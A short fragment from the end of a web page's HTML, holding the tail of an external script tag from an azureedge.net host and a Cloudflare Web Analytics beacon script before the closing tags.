src="https://code.azureedge.net?version=0.6065659713193763"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d0e24a1019948619a2c80b3ea5dce11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>